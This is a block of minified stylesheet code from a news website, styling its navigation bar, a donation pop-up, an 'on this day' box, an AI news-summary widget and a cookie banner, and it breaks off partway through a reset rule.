.nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.on-this-day.empty,.on-this-day.hidden{display:none}.on-this-day{border:1px dotted #2e7061;margin-bottom:54px;padding:24px}body.embed .on-this-day{margin-bottom:0}.on-this-day{background:#fff}.on-this-day__title{border-bottom:1px dotted #2e7061;color:#333;font-family:Georgia,serif;font-size:1rem;font-weight:700;letter-spacing:2px;line-height:1.25rem;margin-bottom:10px;padding-bottom:10px;position:relative;text-align:center;text-transform:uppercase}.on-this-day__subtitle{color:#164b49;font-family:Verdana;font-size:.625rem;font-weight:400;letter-spacing:3px;line-height:1rem;margin-bottom:24px;text-align:center;text-transform:uppercase}.on-this-day__year{color:#fe3d2e;font-size:.875rem;margin:2px 0 20px}.on-this-day__label,.on-this-day__year{font-family:Georgia,serif;font-weight:700}.on-this-day__label{background-color:#2e7061;border-radius:2px;-webkit-clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);color:#fff;font-size:.75rem;margin-bottom:6px;max-width:-moz-fit-content;max-width:fit-content;padding:3px 14px 3px 4px;text-transform:uppercase}.on-this-day__link{color:#000;font-family:Verdana;font-size:.875rem;font-weight:700;line-height:1.125rem;text-decoration:none;text-transform:uppercase}.on-this-day__link:hover{text-decoration:underline}.on-this-day__footer{border-bottom:1px dotted #2e7061;color:#164b49;font-size:.625rem;letter-spacing:3px;margin:24px 0 12px;padding-bottom:12px;text-align:center;text-transform:uppercase}.on-this-day__footer,.on-this-day__support-button{font-family:Verdana;font-weight:400;line-height:1rem}.on-this-day__support-button{background:#fafafa;border:1px solid #333;border-radius:.25rem;color:#333;display:flex;font-size:.6875rem;justify-content:center;margin:auto;padding:8px 4px;text-decoration:none;width:111px}.on-this-day__support-button:hover{background:#f5f5f5}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.catch-up .catch-up__timeline-link,.catch-up__summary-link,.catch-up__timeline-link{background-color:#e9f8ed;border-radius:50%;display:inline-block;height:12px;margin-left:4px;padding:2px;white-space:nowrap;width:12px}.catch-up .catch-up__timeline-link svg,.catch-up__summary-link svg,.catch-up__timeline-link svg{height:8px;margin-bottom:3px;margin-left:2px;width:8px}.catch-up .catch-up__timeline-link svg path,.catch-up__summary-link svg path,.catch-up__timeline-link svg path{stroke:#164b49}.catch-up__disclaimer{align-items:flex-start;display:flex;gap:4px}.catch-up__disclaimer svg{height:16px;width:16px}.catch-up__disclaimer svg path{stroke:#626262;fill:none}.catch-up .catch-up__ai-stamp,.catch-up__ai-stamp{background:#fff4da;border:1px solid #ebe4bc;color:#7d5802;font-family:ProximaNova;font-size:.75rem;font-weight:700;padding:4px 8px}.catch-up .catch-up__ai-stamp svg,.catch-up__ai-stamp svg{height:14px;transform:translate(-2px,3px);width:14px}.catch-up .catch-up__ai-stamp svg path,.catch-up__ai-stamp svg path{stroke:#7d5802;fill:#7d5802}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.catch-up{background:#fff;border:1px solid #e1e1e1;box-sizing:border-box;padding:16px;width:300px}.catch-up__error{display:none}.catch-up__topic-container{display:flex;justify-content:space-between;margin-bottom:8px}.catch-up__topic-container .catch-up__topic{align-self:flex-end}.catch-up.cli{margin-left:auto;margin-right:auto}.catch-up.cli .catch-up__see-more{margin:auto}.catch-up__header{margin-bottom:16px}.catch-up__header-topic{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:.5px;line-height:16px;margin:0 0 4px}.catch-up__header-title{color:#222;font-family:ProximaNova;font-size:28px;font-weight:800;line-height:32px;margin:0;text-transform:capitalize}.catch-up__toggle{background:#efefef;border-radius:100px;display:flex;margin-bottom:16px;padding:2px;width:187px}.catch-up__toggle-button{align-items:center;background:transparent;border:none;border-radius:100px;color:#626262;cursor:pointer;display:flex;font-family:ProximaNova;font-size:.875rem;gap:4px;letter-spacing:-.5px;padding:6px 14px 6px 10px;transition:all .2s ease}.catch-up__toggle-button svg path{stroke:#626262}.catch-up__toggle-button--active{background:linear-gradient(90deg,#2e7061 1.429%,#4b8e7a);color:#fff;font-weight:700}.catch-up__toggle-button--active svg path{stroke:#fff}.catch-up__toggle-button .icon{height:16px;width:16px}.catch-up__expand-button{background:#2e7061;border:none;border-radius:4px;color:#fff;cursor:pointer;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:16px;margin-top:16px;padding:12px 0;text-align:center;text-transform:uppercase;transition:background .2s ease;width:100%}.catch-up__expand-icon{height:12px;margin-left:6px;transition:transform .3s ease;width:12px}.catch-up__expand-icon path{fill:#fff}.catch-up__expand-icon.expanded{transform:translateY(2px) rotate(-90deg)}.catch-up__expand-icon.collapsed{transform:translateY(2px) rotate(90deg)}.catch-up .catch-up__podcast audio{background-color:#f0f0f0;border-radius:10px;height:68px;max-width:100%;min-width:100%}.catch-up .catch-up__podcast-title{color:#424242;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-top:-12px;padding-left:22px;position:relative;transform:translateY(24px);z-index:1}.catch-up .catch-up__podcast .time-ago{display:inline}.catch-up__content,.catch-up__timeline{margin-bottom:16px}.catch-up__content-title,.catch-up__timeline-title{color:#424242;display:inline-block;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:-.5px;line-height:20px;margin:12px 12px 12px 0;text-transform:capitalize}.catch-up .catch-up__timeline{margin-bottom:16px}.catch-up .catch-up__timeline-title{color:#424242;display:inline-block;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:-.5px;line-height:20px;margin:12px 12px 12px 0;text-transform:capitalize}.catch-up .catch-up__timeline-list li{display:flex;font-weight:600;gap:12px;line-height:1.1875rem;padding:8px 0}.catch-up .catch-up__timeline-list li .image{background:#ddd;border-radius:4px;flex-shrink:0;height:44px;width:44px}.catch-up .catch-up__timeline-list li .content{display:flex;flex:1 1;flex-direction:column}.catch-up .catch-up__timeline-list li .content .date{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:.875rem;margin:0}.catch-up .catch-up__timeline-list li .content .headline{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;line-height:normal;margin:0}.catch-up .catch-up__timeline-list li .content .link{align-items:center;display:flex;margin-top:auto}.catch-up .catch-up__timeline-list li .content .link .icon{height:14px;width:14px}.catch-up .catch-up__timeline-cards{display:flex;flex-direction:column;list-style:none;margin:0;padding:0}.catch-up .catch-up__timeline-card{display:flex;gap:12px;padding:8px 0}.catch-up .catch-up__timeline-image{background:#ddd;border-radius:4px;flex-shrink:0;height:44px;width:44px}.catch-up .catch-up__timeline-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.catch-up .catch-up__timeline-content{display:flex;flex:1 1;flex-direction:column}.catch-up .catch-up__timeline-timestamp{color:#767676;font-family:ProximaNova;font-size:.75rem;font-weight:600;line-height:.875rem;margin-bottom:2px;text-transform:capitalize}.catch-up .catch-up__timeline-text{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:1.1875rem;margin:0}.catch-up .catch-up__timeline-last-word{display:inline;white-space:nowrap}.catch-up__disclaimer{margin-bottom:16px}.catch-up__disclaimer p{color:#626262;flex:1 1;font-family:ProximaNova;font-size:12px;letter-spacing:-.5px;line-height:16px;margin:0;min-width:0}.catch-up__see-more{align-items:center;border:none;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:8px;height:40px;justify-content:center;padding:12px;text-decoration:none;text-transform:uppercase;width:268px}.catch-up__see-more,.catch-up__see-more:hover{background:#2e7061;color:#fff}.catch-up__topic{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:.5px;line-height:16px;margin:0 0 4px}.catch-up__title{color:#222;font-family:ProximaNova;font-size:28px;font-weight:800;line-height:32px;margin:0 0 16px;text-transform:capitalize}.catch-up__summary-list{list-style:disc;margin:0;padding-left:16px}.catch-up__summary-list li{font-weight:400;margin-bottom:16px}.catch-up__summary-list li::marker{color:#2e7061}.catch-up__summary-list li .content{flex:1 1;min-width:0}.catch-up__summary-list li .content p{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;line-height:normal;margin:0;min-width:100%;width:-moz-min-content;width:min-content}.catch-up__timeline-link{transform:translateY(2px)}.catch-up__summary-link{flex-shrink:0;white-space:nowrap}.catch-up__summary-link svg{margin-bottom:1px!important}.catch-up__summary-last-word{display:inline;white-space:nowrap}.catch-up__see-more-button{color:#fff;height:100%;text-align:center;text-decoration:none;width:100%}.catch-up__header-title,.catch-up__title{font-size:24px;line-height:28px}.catch-up__summary-list li,.catch-up__timeline-list li{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;margin-bottom:12px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{box-shadow:inset 0 -1px 0 #005aff;color:#005aff;text-decoration:none;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{box-shadow:inset 0 -1px 0 #333;color:#333;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,body.news .newsletter--inline .newsletter__input__submit:focus-visible,body.news .newsletter--inline .newsletter__input__text:focus-visible,body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.zone.zone--more-in .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.zone.zone--more-in .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em 